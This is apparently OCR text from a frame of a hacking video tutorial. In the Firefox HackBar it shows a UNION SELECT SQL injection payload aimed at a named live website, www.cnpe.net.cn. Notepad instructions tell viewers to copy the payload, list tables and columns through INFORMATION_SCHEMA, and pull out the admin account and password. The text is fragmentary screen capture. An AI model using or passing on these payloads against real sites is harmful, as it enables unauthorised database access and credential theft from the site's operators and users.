 Firefox
ad_id,type_id,area_id,ad_name,ad_uploa...
www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SELECT 1,2,3,GROUP_CONCAT(
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SE
TABLE_SCHEMA=DATABASE()--
Enable Post data
Enable Referrer
中國投資界
www.cnpe.net.cn
世界关注中
首 页 投资界要闻 投资视频 投资会议 投资项目 投资顾问 企业家
行 业 电信及增值 传媒娱乐 医疗健康 研究资训 教育培训 新资源
ad_id,type_id,area_id,ad_name,ad_upload,ad_width,ad_height,is
12
RICZ TUTORIALS
Untitled - Notepad
File Edit Format View Help
PASSWORD() == NOO YOU CANT SEE PASSWORD DIRECTLY LOL
CNPE IS THE DATABASE NAME
OK NOW JUST FOLLOW/COPY WHAT I TYPE IN HACKBAR
GROUP_CONCAT(COLUMN_NAME) --> PUT THIS IN TABLE 4
THIS USE FOR VIEWING COLUMN
FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=DATABASE
THIS WILL LOCATE WHERE DATABASE LOCATED
LETS SEE WHAT IT LOOKS LIKE
THESE ARE THE LIST OF COLUMN TABLE
DID YOU SEE THAT? YOU FOUND THE ADMIN AND THE PASSWORD
SO HOW GONNA SHOW IT? FIRST WE GONNA DO IS FIRST LETS
VIEW/LOCATE WHAT IS THE TABLE NAME BY SIMPLY CHANGING
(COLUMN_NAME) --> (TABLE_NAME)
BY THE WAY DONT FORGET TO COPY THE COLUMN NAME ACCOUN OF T
OK NOW LETS VIEW THE TABLE
9:28 PM